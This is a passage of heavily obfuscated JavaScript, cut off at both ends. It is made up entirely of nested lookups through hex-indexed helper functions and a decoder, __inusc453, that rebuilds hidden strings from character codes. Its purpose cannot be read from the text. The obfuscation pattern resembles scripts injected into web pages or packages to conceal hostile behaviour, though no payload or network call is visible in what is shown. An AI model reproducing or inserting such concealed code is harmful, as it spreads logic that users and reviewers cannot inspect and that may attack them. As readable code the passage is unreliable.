x275,0x39)](__inusc453,_0x42473f(0x2e,-0x3d8,0x228,-0x31d)+',108')),_0x11eefe['fpalO'](__inusc453,_0x42473f(-0x3dd,0x517,0x130,0x428))),_0x11eefe[_0x32a4ab(-0xa3,-0x1e5,-0x3b4,0x382)](__inusc453,'98')),_0x11eefe[_0x42473f(-0x435,0x7a,0x18b,-0x4a0)](__inusc453,_0x11eefe[_0x42473f(0x651,0x138,0x3e0,-0x227)])),_0x11eefe[_0x42473f(0x6a4,0x8df,0xa0e,0xcd0)](_0x11eefe[_0x32a4ab(-0x155,-0x53,0x48e,-0x28d)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x821,0x1eb,0x48c)]),_0x11eefe[_0x42473f(0x3c0,-0x2a2,0x20d,0x22d)](__inusc453,_0x11eefe['xAaLZ']))+_0x11eefe[_0x32a4ab(0x721,0x1e1,0xcc8,0x54a)](__inusc453,_0x11eefe[_0x32a4ab(0x831,0x540,0x259,0x60c)]),_0x11eefe[_0x32a4ab(0xdf,0x56f,0x386,-0x2)](__inusc453,_0x11eefe[_0x42473f(0x657,0xc10,0xc19,0xc56)]),_0x11eefe['WHLUm'](_0x11eefe[_0x32a4ab(-0x33,0x5c0,0xca,-0x36c)](__inusc453,_0x11eefe[_0x42473f(-0x2e9,-0x134,0x12e,-0x22)]),_0x11eefe[_0x42473f(0x70e,0xa03,0xd08,0xf1e)](__inusc453,_0x11eefe[_0x42473f(0x31e,0x224,0xf2,-0x20e)]))+_0x11eefe[_0x42473f(0x46f,0x3a9,0x956,0x492)](__inusc453,_0x11eefe['KGCfk'])+_0x11eefe['stHqs'](__inusc453,_0x11eefe[_0x42473f(0x10db,0xb11,0xd28,0xded)])+_0x11eefe[_0x42473f(0x415,0x3cf,0x17c,0x26e)](__inusc453,_0x11eefe['KGCfk']),_0x11eefe[_0x42473f(0x112a,0xea8,0xb7a,0xa9c)](_0x11eefe[_0x42473f(0xbb8,0xa59,0x854,0xd0b)](_0x11eefe[_0x42473f(0x5c8,0x3c2,0x2c5,0x1a5)](__inusc453,_0x11eefe['NDpNv']),__inusc453(_0x42473f(-0x1e5,0x5c7,0x130,0x568))),__inusc453('98')),_0x11eefe[_0x32a4ab(0x1ab,0x478,-0x456,0x7d0)](_0x11eefe[_0x42473f(0x845,0x40a,0x530,0xa06)](__inusc453,_0x11eefe[_0x42473f(-0x276,0x912,0x353,0x7a8)])+__inusc453(_0x11eefe[_0x42473f(-0x362,0x13,0x268,0x79a)]),_0x11eefe['WKxlp'](__inusc453,_0x11eefe[_0x42473f(-0x162,0x2f8,0x11e,-0xa)])),_0x11eefe[_0x32a4ab(0x972,0x348,0x81a,0x99b)](_0x11eefe['mgWgw'](_0x11eefe[_0x42473f(0xa2e,0x791,0x6c3,0x6e9)](_0x11eefe[_0x32a4ab(0x851,0x325,0xb34,0x525)](_0x11eefe[_0x32a4ab(0x42d,0x189,0x9a8,0x8dc)](__inusc453,_0x11eefe[_0x32a4ab(-0x216,-0x513,-0x35e,-0x71)])+_0x11eefe[_0x42473f(0x6d7,-0x64,0x428,-0xd5)](__inusc453,_0x11eefe[_0x32a4ab(0xc3,-0x3d0,-0x263,-0x16d)]),_0x11eefe['xGIrB'](__inusc453,_0x11eefe[_0x42473f(0x60a,0xf7c,0xb4a,0x7d8)])),_0x11eefe[_0x42473f(0xc78,0xccc,0x9c6,0x7ce)](__inusc453,_0x11eefe['mbbqx'])),_0x11eefe[_0x42473f(0x94,0x4df,0x1c8,0x672)](__inusc453,_0x11eefe[_0x32a4ab(0x633,0x5df,0xc5a,0x520)]))+_0x11eefe[_0x42473f(-0x1c,0x9d2,0x3c7,0xef)](__inusc453,_0x11eefe[_0x32a4ab(0x683,0x258,0x99a,0x2b2)]),__inusc453(_0x42473f(0x465,0x593,0x289,0x5db))),_0x11eefe[_0x32a4ab(0x398,-0x22c,0x24,0x861)](__inusc453,_0x11eefe['JbaFI']),_0x11eefe[_0x32a4ab(0x804,0x56f,0xc40,0x515)](__inusc453(_0x11eefe['YUdzL']),_0x11eefe[_0x42473f(0x11db,0xcce,0xba3,0x7d1)](__inusc453,_0x11eefe[_0x42473f(-0x435,-0x13d,0xaf,0x40c)])),__inusc453(_0x11eefe[_0x32a4ab(0x6f8,0x3fd,0xb07,0x8d9)])+_0x11eefe[_0x32a4ab(0x91e,0xa3c,0xb95,0xe0a)](__inusc453,_0x11eefe['DBFEx']),_0x11eefe[_0x42473f(0xa0c,0x73b,0xc2c,0xc7c)](__inusc453(_0x32a4ab(-0x59,-0x35d,0x1a8,-0x14))+_0x11eefe[_0x42473f(0x7ce,-0xe2,0x377,0x59c)](__inusc453,_0x32a4ab(-0x23b,-0x368,-0x748,0x3dc)),_0x11eefe[_0x32a4ab(0x201,-0x1be,0x2b5,0x4f1)](__inusc453,_0x11eefe['JCYTV']))+_0x11eefe['zzHMJ'](__inusc453,_0x11eefe[_0x42473f(0x75b,0x941,0xc3f,0x784)]),_0x11eefe[_0x42473f(0x8fb,0x3e1,0x454,0x4a0)](_0x11eefe['SXUgW'](_0x11eefe[_0x42473f(0xb36,0xc3b,0x83e,0xb94)](_0x11eefe['Wehvq'](__inusc453,_0x11eefe[_0x32a4ab(0x718,0x4d9,0xb14,0xb06)]),__inusc453(_0x11eefe['MIDHP'])),__inusc453(_0x11eefe[_0x42473f(-0x4f6,-0x2ba,0x110,-0x259)])),_0x11eefe[_0x32a4ab(-0x42,-0xef,-0x297,0x521)](__inusc453,_0x11eefe[_0x32a4ab(0x10a,-0x3ba,-0x3d7,0x48a)])),_0x11eefe['KHjeh'](__inusc453,_0x42473f(0x37b,0x5dd,0x84d,0x8fe)+_0x32a4ab(0x6b9,0x8cc,0x901,0x89f)+_0x32a4ab(0x205,0x784,-0x351,-0x383)+_0x42473f(0xb10,0xdb0,0xbbd,0xf23)),_0x11eefe[_0x42473f(-0x51,-0x173,0x3ff,0x5b4)](_0x11eefe['eDdGJ'](__inusc453,_0x32a4ab(0x468,0x524,-0x1dd,0xa23)+_0x42473f(0x514,0xc82,0xa6e,0xc0d)+_0x32a4ab(0x9d4,0x4a0,0x96b,0xa63)+',114'),__inusc453(_0x11eefe[_0x32a4ab(0x21d,0x47f,0x304,0x26e)]))+_0x11eefe[_0x32a4ab(0xa5a,0xc95,0x6af,0x513)](__inusc453,_0x42473f(0xaa0,0x6e6,0xbb8,0x699)),_0x11eefe[_0x32a4ab(0x3b0,0x3a3,0x78,0x9f1)](_0x11eefe[_0x32a4ab(0x953,0xb9f,0x84d,0x383)](__inusc453,_0x11eefe[_0x32a4ab(0xa7f,0xba8,0x563,0xb3d)])+_0x11eefe[_0x32a4ab(0x5c6,0x285,0x431,0x925)](__inusc453,'115'),_0x11eefe[_0x42473f(0xb1d,0x264,0x8b9,0x862)](__inusc453,_0x11eefe[_0x32a4ab(-0x1e4,-0x322,0x267,0x15c)])),_0x11eefe[_0x42473f(0xeb,0x311,0x393,0x332)](_0x11eefe[_0x42473f(0x44c,0x7cd,0x625,0x5b4)](__inusc453,_0x11eefe['KdpfS']),__inusc453(_0x11eefe['Dftsp'])),_0x11eefe[_0x42473f(-0x10c,0x64e,0x432,0xd8)](_0x11eefe[_0x32a4ab(0x2cf,0x2ae,-0x2cf,0x138)](_0x11eefe[_0x32a4ab(0x670,0x954,0x605,0xc89)](__inusc453,_0x11eefe[_0x42473f(0xe7d,0x968,0xbec,0xbcb)]),__inusc453(_0x11eefe['XThVS'])),__inusc453(_0x11eefe[_0x42473f(0xb47,0xd2a,0xa31,0x1034)])),_0x11eefe['vBtdY'](_0x11eefe['hgThL'](__inusc453,_0x11eefe[_0x42473f(0x91d,0xe5a,0xa88,0xa56)]),_0x11eefe[_0x32a4ab(-0x12b,-0x535,0x2d4,0x453)](__inusc453,'98')),_0x11eefe['jibdL'](_0x11eefe[_0x32a4ab(0x4ba,0x9bd,0x808,0x4d6)](__inusc453(_0x11eefe[_0x32a4ab(0x38b,0x3ae,0x1a8,0x776)]),_0x11eefe[_0x32a4ab(0xa3e,0xda3,0x8f9,0x71f)](__inusc453,_0x11eefe['KvQYX'])),_0x11eefe[_0x32a4ab(-0x55,0x28f,0x560,0x47b)](__inusc453,'115,99'))+__inusc453(_0x11eefe[_0x42473f(-0x294,-0x6c,0x344,0x698)]),_0x11eefe[_0x42473f(0x4a7,0x608,0x54a,0x80d)](_0x11eefe[_0x42473f(0xcfd,0x716,0xaf9,0x763)](_0x11eefe[_0x42473f(0xa77,0x9c2,0xaf5,0x552)](__inusc453,_0x11eefe[_0x42473f(0xaaa,0xd2c,0x872,0x991)]),__inusc453(_0x42473f(0xcc1,0x74a,0x9da,0x896)+_0x42473f(0xa51,0x935,0x79c,0x521))),_0x11eefe[_0x42473f(0x23c,0x2cc,0x285,-0xf6)](__inusc453,_0x32a4ab(-0x234,-0x35f,0x328,-0x51f))),_0x11eefe['CRIDW'](__inusc453('98,100'),_0x11eefe[_0x42473f(0x903,0x41f,0x33e,0x727)](__inusc453,_0x11eefe[_0x32a4ab(0x91a,0xc9d,0x458,0xb1e)]))+__inusc453(_0x11eefe[_0x32a4ab(0x733,0x650,0x2ef,0x37e)]),_0x11eefe[_0x32a4ab(-0x14f,0x18,-0x701,-0xd8)](_0x11eefe[_0x32a4ab(0x63,-0x1ce,0x2a9,-0x92)](__inusc453,_0x11eefe['wjKYU']),_0x11eefe['PzRTp'](__inusc453,_0x11eefe[_0x42473f(0x1ad,0x2b8,0x437,0x76d)])),_0x11eefe[_0x32a4ab(0x689,0x732,0x191,0x97a)](_0x11eefe[_0x42473f(0x7b6,0xbee,0x754,0x67a)](__inusc453,_0x11eefe[_0x42473f(-0xe7,-0x207,0x1c6,0x488)])+_0x11eefe['jsIUj'](__inusc453,_0x11eefe[_0x42473f(0x757,0xe0e,0x9a3,0x889)])+_0x11eefe[_0x42473f(0xa3b,0x126e,0xd54,0x10de)](__inusc453,_0x11eefe[_0x32a4ab(0x575,0x81b,0x6b3,0x837)]),_0x11eefe['bUUJJ'](__inusc453,_0x11eefe[_0x42473f(-0x50c,0x2c,0xf2,-0x2ac)])),_0x11eefe['abnuN'](__inusc453(_0x11eefe[_0x32a4ab(0x6ed,0x142,0x15b,0x7ac)]),_0x11eefe[_0x32a4ab(-0x21c,-0x560,-0x29e,-0x18)](__inusc453,_0x11eefe[_0x32a4ab(0x2af,-0x29a,0x5a4,0x6a1)])),_0x11eefe[_0x32a4ab(0x86,0x321,0x5b7,0xd8)](_0x11eefe[_0x32a4ab(-0x1fd,-0x6f,-0x427,0x417)](_0x11eefe['suopi'](__inusc453,'107,99,112'+_0x42473f(0x668,0x8f0,0x37e,0x7a1)+'06'),_0x11eefe[_0x42473f(0x152,-0x1d0,0x265,0x73c)](__inusc453,_0x11eefe[_0x32a4ab(0x4be,0x99d,0x8cf,0x6cc)])),__inusc453(_0x11eefe[_0x32a4ab(0x10a,-0x240,0x340,0x4a9)])),_0x11eefe['mnAKQ'](_0x11eefe[_0x32a4ab(0x1af,-0x1c2,-0x330,0x2f1)](__inusc453,_0x32a4ab(0x64f,0x81d,0xa9f,0xc28)+',115,115,1'+_0x32a4ab(0x598,0x9c3,-0xc,0xbd0)+_0x42473f(0x1101,0xf9d,0xcbd,0xbc5)+_0x32a4ab(0x92d,0x4dc,0xb78,0x401)+_0x32a4ab(0x259,-0x2fe,0x44d,-0x2d2)),_0x11eefe[_0x42473f(-0x53,-0x8b,0x4de,-0x14f)](__inusc453,'98')),_0x11eefe[_0x32a4ab(0x833,0xcfa,0xb0b,0xaa6)](__inusc453,'101,99,113'+_0x32a4ab(0xa5c,0x7ff,0xd80,0x498))+_0x11eefe[_0x42473f(0x71a,-0x23,0x24e,0x510)](__inusc453,_0x11eefe[_0x42473f(-0x10f,-0x1d7,0x277,0x21e)]),_0x11eefe[_0x42473f(-0x58e,-0x566,0xc7,-0x478)](_0x11eefe['Xztoi'](_0x11eefe['beqvH'](__inusc453,_0x11eefe['KncOL']),__inusc453(_0x11eefe[_0x32a4ab(0x456,-0x5f,0x808,-0xdb)]))+__inusc453(_0x11eefe[_0x42473f(0x79d,0x29c,0x163,0x700)]),_0x11eefe[_0x32a4ab(0x913,0x570,0x87c,0x57b)](__inusc453,'112,112')),_0x11eefe[_0x32a4ab(0x793,0xb01,0x2d9,0x6e6)](_0x11eefe[_0x42473f(0xc5c,0xa6c,0xb0a,0x527)](_0x11eefe[_0x32a4ab(0x5cf,0x5,0x15,0x433)](__inusc453,_0x11eefe['ycuWr']),_0x11eefe[_0x42473f(0x767,0x913,0x4e0,0xac)](__inusc453,_0x11eefe[_0x32a4ab(0x970,0xe28,0x678,0xdcb)])),_0x11eefe[_0x32a4ab(0x1e4,0x412,0x4b2,0x53e)](__inusc453,_0x11eefe[_0x32a4ab(0x37b,0x2f1,0x851,-0x228)])),_0x11eefe['deDBs'](_0x11eefe['qhObZ'](__inusc453,_0x11eefe[_0x42473f(-0x30,0x945,0x347,0x384)]),_0x11eefe['mUfRF'](__inusc453,_0x11eefe[_0x42473f(0xd73,0xb09,0x959,0x5b2)])),_0x11eefe[_0x42473f(0xf58,0xc1b,0x9ea,0xc54)](_0x11eefe[_0x32a4ab(0x4d7,0xb3,0x526,0xc1)](__inusc453,_0x11eefe['KvQYX']),_0x11eefe[_0x32a4ab(0x3b7,0x76f,0x301,0x8f7)](__inusc453,_0x11eefe[_0x32a4ab(0x3be,-0x27,0x8e9,0x502)])),_0x11eefe[_0x32a4ab(0x3b0,0x3d4,-0x229,0x9eb)](_0x11eefe[_0x42473f(0x827,0x8da,0xb85,0x7f3)](__inusc453(_0x11eefe['DgOXh'])+__inusc453(_0x11eefe[_0x42473f(0x6a7,0x58f,0x1e1,-0x1c3)]),_0x11eefe[_0x32a4ab(-0xac,-0xff,0x13a,-0x212)](__inusc453,_0x11eefe[_0x42473f(0x464,0x8f1,0x796,0x373)])),_0x11eefe['gKnHk'](__inusc453,_0x11eefe[_0x32a4ab(0x41e,0x752,0x40a,0x2b4)])),_0x11eefe[_0x32a4ab(0x2c,-0x190,0x16b,-0x199)](_0x11eefe[_0x42473f(0x10fc,0xfb5,0xca1,0x9fc)](_0x11eefe[_0x42473f(0x604,0xfc,0x250,0x21a)](_0x11eefe[_0x32a4ab(-0x7b,-0x3a4,0x1fb,-0x10d)](__inusc453(_0x42473f(0x499,0xda,0x9b,0x531)),_0x11eefe['yHERO'](__inusc453,'98')),_0x11eefe[_0x32a4ab(0x6eb,0xbe8,0x861,0x796)](__inusc453,_0x11eefe[_0x42473f(0x275,0xdf4,0x7f7,0x320)])),_0x11eefe[_0x42473f(0x6c0,0x679,0x4d1,-0xd4)](__inusc453,'99')),_0x11eefe['UlmGL'](__inusc453,_0x11eefe[_0x42473f(0x81b,0x3ba,0x959,0xbff)])),_0x11eefe[_0x32a4ab(-0x1f5,0x15a,-0x3b6,-0x4b7)](_0x11eefe[_0x42473f(0x796,0x605,0xa87,0x6d2)](__inusc453,_0x11eefe[_0x42473f(0x93d,-0xaa,0x473,0xad0)])+_0x11eefe[_0x32a4ab(0x315,0x7e3,-0x14e,0x724)](__inusc453,_0x11eefe[_0x32a4ab(-0x61,0x12c,0x53a,0x258)]),_0x11eefe[_0x32a4ab(0x688,0x92f,0xcba,0x267)](__inusc453,_0x11eefe[_0x32a4ab(0x8eb,0xe41,0xd8a,0x423)])),_0x11eefe[_0x42473f(0x624,0x80e,0x2a2,0x82e)](_0x11eefe['CISxU'](__inusc453,_0x11eefe['eAZuY']),_0x11eefe[_0x32a4ab(0x286,0x61e,0xdf,0x33c)](__inusc453,_0x11eefe[_0x42473f(0x51c,0xede,0x909,0xd1a)])),_0x11eefe[_0x42473f(0x30c,0xd3d,0x8a1,0x994)](_0x11eefe[_0x42473f(0xe8f,0x544,0x913,0x4a0)](__inusc453(_0x11eefe[_0x42473f(-0x81,0x1b7,0x538,-0xe0)])+_0x11eefe[_0x42473f(0xc35,0x109d,0xc15,0x1098)](__inusc453,_0x42473f(0x40f,0x6b5,0x660,0xb46)+_0x32a4ab(0x35a,0x3e1,-0x21d,-0x10a)+_0x32a4ab(0x8a,-0x188,0x129,0x358)+'5'),_0x11eefe[_0x42473f(0x625,0x95c,0xbb7,0xdf3)](__inusc453,'99')),_0x11eefe['gVtxh'](__inusc453,_0x11eefe[_0x32a4ab(0x683,0x245,0x6aa,0x9dd)])),_0x11eefe['tjtJh'](__inusc453,_0x11eefe[_0x32a4ab(-0x1d9,0x465,0x1d8,-0x382)])+_0x11eefe['bGWmt'](__inusc453,_0x11eefe[_0x32a4ab(0x8b3,0x28b,0x7bf,0xb20)])+_0x11eefe[_0x32a4ab(0x9a0,0x936,0x38d,0xcd9)](__inusc453,_0x11eefe[_0x32a4ab(0x683,0xc1c,0xb5c,0x9a0)]),_0x11eefe[_0x32a4ab(0x1e1,-0x2ab,0x2d6,-0x2c6)](_0x11eefe[_0x32a4ab(-0x4c,0x480,-0x131,0x499)](_0x11eefe['FlRIR'](__inusc453,_0x11eefe[_0x42473f(0xa50,0x570,0x526,-0x8e)])+_0x11eefe['EOlEP'](__inusc453,_0x32a4ab(-0x176,-0x1d9,-0x6b8,-0x410)+_0x32a4ab(0x569,0xadf,0x7a4,0x405)),_0x11eefe[_0x42473f(0x678,0xfc9,0xb04,0x921)](__inusc453,_0x11eefe[_0x42473f(-0x1b2,-0xc8,0x399,0x284)])),_0x11eefe['hvAok'](__inusc453,_0x11eefe[_0x42473f(0x389,0x2a0,0x106,-0xe4)])),_0x11eefe[_0x42473f(0x16c,0x996,0x6c0,0xb26)](_0x11eefe['TPwTu'](__inusc453,_0x11eefe['sxOwP']),_0x11eefe[_0x32a4ab(0x134,-0x484,-0x188,0x490)](__inusc453,_0x11eefe[_0x42473f(-0x12e,0x64,0x106,0x353)]))+_0x11eefe['TOIMP'](__inusc453,'110'),_0x11eefe[_0x42473f(0x748,0x5c0,0x9d5,0xb26)](_0x11eefe['WMYYq'](__inusc453,_0x11eefe[_0x42473f(0xdf1,0x6ee,0xa6a,0xbaf)]),_0x11eefe['fwOlR'](__inusc453,_0x11eefe[_0x42473f(0xd44,0x5a1,0xac3,0xf67)]))+__inusc453(_0x11eefe[_0x42473f(0x4b6,0x2b4,0x3fd,0x516)]),_0x11eefe[_0x42473f(0x777,0x9bf,0xa29,0xe0d)](_0x11eefe[_0x42473f(0x759,0xa1c,0x759,0x708)](__inusc453,_0x42473f(0x12fd,0xf83,0xcf3,0x6e9)+_0x42473f(0xf8,0x8fc,0x43e,0x8f4)+_0x32a4ab(-0x1fe,0x249,-0x462,0x304)+'5,107,111'),_0x11eefe[_0x32a4ab(0x1fe,-0x6c,0x658,0x60)](__inusc453,_0x11eefe[_0x42473f(0x541,0xdf7,0x872,0x83e)]))+_0x11eefe[_0x32a4ab(0x6a6,0x439,0x572,0x125)](__inusc453,_0x11eefe[_0x42473f(0x98f,0x750,0x512,0x23d)]),_0x11eefe[_0x32a4ab(-0xd3,-0x1fe,-0x5c,-0x535)](__inusc453,_0x11eefe[_0x42473f(0x582,0x8e,0x12b,-0x2f1)]),_0x11eefe[_0x32a4ab(0x3dd,0x215,0x4df,0x9c9)](_0x11eefe[_0x42473f(0x10df,0xe94,0xaae,0xf62)](_0x11eefe[_0x42473f(0x8d6,0x7c6,0x865,0x9fe)](__inusc453('99'),_0x11eefe['KdbUI'](__inusc453,_0x11eefe['kOosV'])),_0x11eefe['chVzW'](__inusc453,'98')),__inusc453(_0x11eefe[_0x32a4ab(0x59c,0x649,0xb3e,0x54a)])),_0x11eefe[_0x32a4ab(0x6b0,0x84d,0x805,0x895)](_0x11eefe[_0x42473f(0x4f7,0x3d4,0xd9,-0x2ce)](_0x11eefe[_0x32a4ab(-0x27,-0x29c,-0x3e8,0x3dc)](__inusc453,_0x11eefe[_0x32a4ab(-0x15e,0x101,0x7b,0x67)]),_0x11eefe[_0x32a4ab(-0x153,-0x711,0x12a,-0x753)](__inusc453,_0x11eefe['CyZVw']))+_0x11eefe['zKLAm'](__inusc453,_0x11eefe[_0x42473f(0x610,0x1bf,0x344,0x414)]),_0x11eefe[_0x42473f(0x8a8,0x364,0x5cb,0x916)](__inusc453,_0x11eefe[_0x42473f(0x2c8,-0x348,0xfd,0x21b)])),_0x11eefe[_0x32a4ab(0x2,-0x2f6,0x26c,0x4fc)](__inusc453,_0x11eefe[_0x32a4ab(0x6c2,0xcf3,0x38e,0x98b)]),_0x11eefe['zbyIO'](__inusc453,_0x42473f(0xa99,0x125,0x5be,0xa7c)+_0x42473f(0x755,0xbca,0xce5,0xd5e)+'128,116,10'+'9'),_0x11eefe['RNbRP'](_0x11eefe['VQzcn'](_0x11eefe[_0x32a4ab(0x44d,0x66b,0x9dc,0x923)](__inusc453,_0x11eefe[_0x42473f(-0x205,0x5a4,0x1c9,-0x3)]),_0x11eefe[_0x32a4ab(0x3cc,0x3da,-0x166,0x840)](__inusc453,_0x11eefe['CIVnc'])),_0x11eefe['ECYFc'](__inusc453,_0x42473f(0xbf,-0x479,0x1da,0x32))),_0x11eefe[_0x42473f(0x2d6,0x691,0x644,0x8c8)](_0x11eefe[_0x42473f(0xa3a,0xab1,0x6fc,0x27f)](__inusc453,'116,103,12'+_0x42473f(0x9be,0x72e,0x510,0x30f)),_0x11eefe[_0x32a4ab(0x99a,0x6dc,0xda2,0xc0a)](__inusc453,_0x11eefe[_0x42473f(0x2ee,0x659,0x512,0x27e)])),_0x11eefe[_0x42473f(0x814,0x822,0x302,0x8d4)](_0x11eefe[_0x32a4ab(-0xb6,0x285,0x17e,-0x135)](_0x11eefe[_0x42473f(0x970,0x5a5,0x84e,0x4a6)](__inusc453,_0x11eefe[_0x42473f(0x5b2,0xaed,0x74e,0x1a4)]),__inusc453(_0x32a4ab(0x1ee,0x168,0x56d,-0x2e0))),_0x11eefe[_0x32a4ab(0x7b6,0xb01,0xb3f,0x614)](__inusc453,'110')),_0x11eefe[_0x32a4ab(0x7cf,0x651,0x22e,0xa8a)](_0x11eefe[_0x42473f(0x907,0x9d2,0xc18,0xaa1)](__inusc453,_0x11eefe[_0x42473f(0xde0,0x7d4,0xb7d,0x630)]),_0x11eefe[_0x42473f(0x9c8,0xc1d,0x8a5,0xb41)](__inusc453,_0x11eefe[_0x32a4ab(-0x8f,-0x51c,0x1ca,0x519)])),_0x11eefe[_0x32a4ab(0x37e,0x209,0x7c5,0x3e0)](_0x11eefe['TyHGs'](__inusc453,_0x11eefe[_0x42473f(0x4a1,0x4cb,0x37d,0x153)]),_0x11eefe[_0x32a4ab(0x708,0x560,0x4c4,0xc9b)](__inusc453,_0x11eefe[_0x32a4ab(0x998,0x372,0xe42,0xbf3)])),_0x11eefe[_0x32a4ab(0x81d,0x7c8,0x2f6,0x6e7)](_0x11eefe['jftxs'](_0x11eefe[_0x42473f(0x754,0x1017,0xce7,0x723)](__inusc453,_0x11eefe[_0x42473f(0x5ef,0x3ba,0x4ea,0x6bd)]),_0x11eefe['ZPbWx'](__inusc453,_0x11eefe['zBWQP'])),__inusc453(_0x11eefe[_0x32a4ab(0x424,0x8c4,-0x211,0x198)]))+__inusc453(_0x11eefe[_0x42473f(0x463,-0x163,0x256,0x7d)]),_0x11eefe[_0x32a4ab(0x8b2,0x3ba,0x6a5,0xcd9)](__inusc453,'113,107,10'+_0x32a4ab(0x68d,0x8b,0xc4e,0xaed)+_0x32a4ab(-0x1e1,-0x339,0x422,-0x5a))+_0x11eefe['TyHGs'](__inusc453,_0x32a4ab(0x18b,0x9d,-0x44b,0x140)),_0x11eefe[_0x42473f(0x2c1,0x157,0x755,0x186)](__inusc453,_0x11eefe[_0x32a4ab(0x81e,0x455,0x262,0xde7)])+_0x11eefe[_0x32a4ab(0x19b,0x63,-0x396,0x7bc)](__inusc453,_0x11eefe[_0x42473f(0x4ef,0x45f,0x512,0x7ce)]),_0x11eefe[_0x42473f(0x1f3,0x53c,0x298,0x3d0)](_0x11eefe['keQyU'](_0x11eefe['PDFwp'](__inusc453,_0x32a4ab(-0x222,-0x3e0,-0x27a,-0x20a)),_0x11eefe[_0x42473f(0xf33,0xfcb,0xc3b,0xe07)](__inusc453,'115,103,10'+'4,106,122,'+_0x42473f(0x37c,0x7c6,0x1b3,0x239)+_0x32a4ab(0x5d0,0x84f,0xc2a,0xb89)+_0x42473f(0x54a,0x495,0x699,0xa44)))+_0x11eefe[_0x42473f(0xab5,0x97a,0xaa1,0x10ad)](__inusc453,_0x42473f(0x98d,0x1d3,0x4c4,0x20e)),_0x11eefe[_0x32a4ab(-0xb3,0x46e,0x1b6,0x400)](__inusc453,_0x11eefe[_0x42473f(0x11b,0x1f9,0x512,0xa61)])),_0x11eefe[_0x32a4ab(0x86,0x67b,-0x44a,-0x388)](_0x11eefe['toskZ'](_0x11eefe[_0x42473f(0x13a,0x824,0x576,0xb75)](__inusc453,'108,99'),_0x11eefe[_0x32a4ab(-0x64,-0x1d1,0x357,-0x315)](__inusc453,_0x11eefe['qEepE'])),_0x11eefe[_0x32a4ab(0x89d,0xc9e,0xb6d,0xce6)](__inusc453,_0x11eefe['lFiBR'])),_0x11eefe[_0x32a4ab(0x7ef,0xdb1,0x526,0x58f)](_0x11eefe['zOLir'](__inusc453,_0x11eefe['gsFcL']),_0x11eefe[_0x32a4ab(0x81a,0x525,0x962,0xdec)](__inusc453,_0x11eefe[_0x32a4ab(0xa3a,0x511,0x1030,0x669)])),_0x11eefe[_0x42473f(0x632,-0x4ba,0xda,0x21a)](__inusc453(_0x11eefe[_0x42473f(0xb71,0x97b,0x921,0x9ce)])+_0x11eefe[_0x32a4ab(-0x1a4,-0x5f2,0x2ff,-0x2fb)](__inusc453,_0x42473f(0x823,0x193,0x27e,0x852)),__inusc453(_0x11eefe[_0x42473f(0x3a,0x811,0x67c,0x2f6)])),_0x11eefe[_0x32a4ab(-0x220,-0x523,-0x2a2,0x1f)](_0x11eefe['PiktS'](_0x11eefe[_0x32a4ab(0x65d,0x2cc,0xc3b,0x126)](__inusc453(_0x11eefe[_0x32a4ab(0x9b3,0xee5,0xbca,0x3bc)]),__inusc453(_0x11eefe[_0x32a4ab(0x224,-0xdd,0x450,-0x3da)]))+_0x11eefe[_0x32a4ab(0x2a0,0x697,-0xf0,0x855)](__inusc453,_0x11eefe[_0x32a4ab(0xc3,-0x448,0x391,-0x1f5)]),_0x11eefe['yLVAK'](__inusc453,_0x11eefe[_0x32a4ab(-0x1d0,-0x5c7,-0x482,0xa4)])),_0x11eefe[_0x42473f(0x8b4,0xa36,0x84f,0x44a)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x718,0x82c,0x32d)])),_0x11eefe[_0x32a4ab(0x767,0x49f,0x354,0x4f0)](_0x11eefe['IXLpJ'](__inusc453,_0x11eefe[_0x32a4ab(-0x21d,-0x5d3,-0x3a,0xb7)]),__inusc453(_0x11eefe[_0x42473f(0x5d,0x310,0x512,0x834)])),_0x11eefe[_0x32a4ab(-0x14f,0xc5,-0x771,-0x218)](_0x11eefe['kYaHH'](__inusc453,_0x32a4ab(0x79d,0xbf6,0xd5c,0x80f)+',121,119,1'+_0x32a4ab(0xa4a,0x53c,0xa68,0x917)),__inusc453(_0x32a4ab(0x863,0x272,0xa3b,0xb4d))),_0x11eefe[_0x32a4ab(-0x226,0x18e,0x344,-0xa9)](_0x11eefe['VwgBG'](_0x11eefe[_0x32a4ab(0x1b9,-0x9c,0x33f,0x8)](__inusc453,_0x32a4ab(0x2ab,-0x173,-0x58,0x1c8)+',122,110,1'+_0x42473f(0x118b,0x5a1,0xbb6,0x9dd)),_0x11eefe[_0x42473f(0x30a,0x57e,0x2bb,-0xbe)](__inusc453,_0x11eefe[_0x42473f(0x4c2,0x2e9,0x7b6,0x665)])),_0x11eefe[_0x42473f(0x543,-0x148,0x272,0x5ca)](__inusc453,_0x32a4ab(0x1d6,-0x431,-0xfe,-0x146))),_0x11eefe[_0x42473f(0x489,0xd3b,0xa39,0x9c1)](_0x11eefe[_0x42473f(0x45b,0xf7,0x293,-0x312)](_0x11eefe[_0x32a4ab(0x455,0x666,0x990,-0x112)](__inusc453(_0x11eefe['JKdfU']),__inusc453(_0x11eefe[_0x32a4ab(0x369,0x2c9,0x7d0,0x8a3)])),_0x11eefe[_0x32a4ab(0xa2c,0x5ad,0x8f1,0x9eb)](__inusc453,_0x32a4ab(0x731,0x14a,0x358,0x8b9))),_0x11eefe[_0x42473f(0x7ae,-0x264,0x38d,0x7fb)](__inusc453,_0x11eefe[_0x42473f(0x340,0x42f,0x3aa,-0x2a)])),_0x11eefe[_0x42473f(0x24,0x51d,0x14f,-0x4f9)](_0x11eefe[_0x42473f(0x48a,0x11e,0x544,0x9a7)](__inusc453,_0x11eefe[_0x32a4ab(-0x1ca,-0x1e5,0x1e,0x16f)]),_0x11eefe[_0x42473f(0xafe,0xc74,0xba3,0x8b7)](__inusc453,_0x11eefe[_0x32a4ab(0x890,0x353,0xcfe,0x3ca)])),_0x11eefe['masmy'](_0x11eefe['UsCDo'](__inusc453,_0x11eefe['RSLjK']),_0x11eefe[_0x32a4ab(0x8a1,0x2cd,0x850,0xb78)](__inusc453,_0x11eefe[_0x32a4ab(0xa3a,0x9ba,0x55f,0x3eb)])),_0x11eefe[_0x32a4ab(0x5a8,0x9e6,0x6c2,0x259)](_0x11eefe[_0x32a4ab(0x2c,0x272,0x50e,0x2b7)](_0x11eefe[_0x32a4ab(0x148,0x189,-0x220,0x212)](__inusc453,_0x11eefe['tqUZq'])+_0x11eefe[_0x42473f(0xc51,0xbe1,0x70a,0x52c)](__inusc453,_0x11eefe[_0x32a4ab(-0x1b4,-0x203,-0x570,0x8a)]),_0x11eefe[_0x42473f(0x11d4,0x894,0xd05,0x12f5)](__inusc453,_0x42473f(-0x3f,-0x30b,0x262,0